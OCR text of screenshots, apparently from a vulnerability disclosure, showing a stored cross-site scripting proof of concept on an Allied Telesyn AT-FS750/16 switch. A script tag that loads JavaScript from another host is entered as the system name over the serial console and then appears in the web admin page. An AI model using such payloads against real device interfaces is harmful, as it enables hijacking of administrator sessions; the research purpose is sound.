 d - HyperTerminal
File Edit View Call Transfer Help
Description: AT-FS750/16
Name: a"><script src="//192.168.1.104/a.js"></script>
Location: location
Contact: contact
-------------------------------- <COMMAND> -----------------------------------
Set System [N]ame
Set System [L]ocation
Set System [C]ontact Information
[Q]uit to previous menu
Command> n
Enter system name> a"><script src="//192.168.1.104/a.js></script>
Connected 0:28:07 Auto detect Auto detect SCROLL CAPS NUM Capture Print echo
Allied Telesyn AT-FS750/16 Gigabit Ethernet Switch
General Info. Basic Config. Advanced Config. Tools Statistics
Switch Information
System Up For : 6min(s), 23sec(s)
Runtime Image : Version 1.0.0.30
Boot Loader : Version 1.00.06
Hardware Inf
• Revision : A.01
• DRAM Siz 16 MB
• Flash Size : 4 MB
• Console Baud Rate : 9600 bps
Administration Information
• System Name: a">
• System Location : location
• System Contact : contact
System MAC Address, IP Address, Subnet Mask and Gateway
• MAC Address : 00:15:77:4C:B4:22
• IP Address : 192.168.1.103
• Subnet Mask : 255.255.255.0
• Default Gateway : 192.168.1.1
• DHCP Mode : Enable